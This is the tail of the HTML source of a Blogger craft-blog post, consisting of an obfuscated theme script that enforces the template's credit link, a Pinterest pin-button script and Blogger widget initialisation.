_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyPhdViWilrOUHERj21q0kjhXTwqd6MLtiO8MmaOUvp-T538dvUw6f5m2tMKQENqF9VcycgwELTTSpbxxforTheb6oNE0Rs8xf7l4L5gjeEHoN5TIS2QaPLPzc8INtscnTPX3PzMO6Qve1/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6racqKzXYp0unkBSPq1tH7GrY4-w:1769217663273';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4282534176420070353','//cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html','4282534176420070353');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4282534176420070353', 'title': 'Cheery Lynn Designs Inspiration Blog', 'url': 'https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html', 'canonicalUrl': 'http://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html', 'homepageUrl': 'https://cheerylynndesigns.blogspot.com/', 'searchUrl': 'https://cheerylynndesigns.blogspot.com/search', 'canonicalHomepageUrl': 'http://cheerylynndesigns.blogspot.com/', 'blogspotFaviconUrl': 'https://cheerylynndesigns.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - RSS\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4282534176420070353/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/181810925858319069/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '181810925858319069', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS25y_xA6PtMVpI2TjqFS_gN1KQnh2zlpDT1k3FSf-QGv8HlA8kSks0s8taRD-dUX12uMGvjV2hBjaoQ8bjybpYKlrfoK0jhICAxRIjnwUeI-b3XzahCkGmzag450jvgWNWwALPwQB_7o/s72-c/Hello.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS25y_xA6PtMVpI2TjqFS_gN1KQnh2zlpDT1k3FSf-QGv8HlA8kSks0s8taRD-dUX12uMGvjV2hBjaoQ8bjybpYKlrfoK0jhICAxRIjnwUeI-b3XzahCkGmzag450jvgWNWwALPwQB_7o/s1600/Hello.jpg', 'pageName': 'Hello from Eva Dobilas', 'pageTitle': 'Cheery Lynn Designs Inspiration Blog: Hello from Eva Dobilas'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hello from Eva Dobilas', 'description': '       Hi there, this is Eva here today sharing a pretty card created with purple flowers using this week\x27s challenge theme. \xa0Sure hope you ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS25y_xA6PtMVpI2TjqFS_gN1KQnh2zlpDT1k3FSf-QGv8HlA8kSks0s8taRD-dUX12uMGvjV2hBjaoQ8bjybpYKlrfoK0jhICAxRIjnwUeI-b3XzahCkGmzag450jvgWNWwALPwQB_7o/s1600/Hello.jpg', 'url': 'https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 181810925858319069}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar', document.getElementById('Feed1'), {'title': '', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://cheerylynndesigns.com/rss.php?action\x3dfeaturedproducts\x26type\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Instagram Widget', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Instagram Widget', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>